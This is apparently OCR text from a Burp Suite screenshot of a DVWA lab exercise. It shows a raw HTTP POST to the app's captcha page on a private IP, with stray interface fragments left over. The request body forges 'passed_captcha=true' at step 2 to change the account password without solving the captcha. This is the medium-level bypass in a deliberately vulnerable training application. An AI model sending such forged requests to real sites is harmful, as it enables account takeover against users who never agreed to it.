 Pretty Raw Hex MarkInfo \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.10.5
10 Connection: close
11 Referer: http://192.168.10.5/DVWA/vulnerabilities/captcha/
12 Cookie: security=medium; PHPSESSID=kje1o6oa68a86hjlsjfalqgnk0
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=password&password_conf=password&Change=Change&
passed_captcha=true
Ins
Re
Re
Re
Re
Re